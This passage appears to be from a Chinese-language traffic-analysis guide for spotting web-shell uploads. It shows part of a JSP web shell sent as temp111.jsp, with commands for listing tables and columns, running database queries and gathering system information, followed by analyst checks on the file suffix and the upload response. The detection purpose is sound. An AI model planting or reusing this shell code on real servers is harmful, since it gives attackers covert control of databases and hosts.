 sb.append(showTables(pars[0], pars[1], pars[2]));
} else if (funccode.equals("P")) {
sb.append(showColumns(pars[0], pars[1], pars[2], pars[3]));
} else if (funccode.equals("Q")) {
sb.append(query(pars[0], pars[1], pars[2]));
} else if (funccode.equals("A")) {
sb.append(SysInfoCode(request));
}
} catch (Exception e) {
sb.append("ERROR" + "://" + e.toString());
}
sb.append("|<-");
out.print(sb.toString());
%>&filename=temp111.jsp
观察filename文件名后缀是否为脚本文件
响应体
b
oko11282382
0
响应体是否有上传成功的提示或是返回文件路径
下载数据包